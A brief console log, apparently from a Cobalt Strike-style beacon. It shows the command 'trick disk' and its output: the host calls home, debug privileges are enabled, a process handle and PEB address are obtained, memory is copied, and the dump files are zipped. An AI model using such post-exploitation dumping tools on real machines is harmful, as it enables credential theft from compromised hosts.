 [09/28 11:25:19] beacon> trick disk
[09/28 11:25:19] [*] Running Trick. Option disk selected
[09/28 11:25:35] [+] host called home, sent: 25377 bytes
[09/28 11:25:38] [+] received output:
[+] Option: disk
[09/28 11:25:38] [+] received output:
[+] Copying 1153536 bytes from 0x0000000002F91000 to 0x00007FFC14D71000.
[09/28 11:25:38] [+] received output:
[+] File lock.json generated (53 bytes).
[09/28 11:25:38] [+] received output:
[+] Debug privileges enabled successfully.
[09/28 11:25:38] [+] received output:
[+] Process handle: 764
[09/28 11:25:38] [+] received output:
[+] PEB Address: 0x0000002749DD5000
[09/28 11:25:38] [+] received output:
[+] File shock.json generated (11629 bytes).
[09/28 11:25:38] [+] received output:
[+] File barrel.json generated (50579 bytes).
[09/28 11:25:38] [+] received output:
[+] File barrel.zip generated.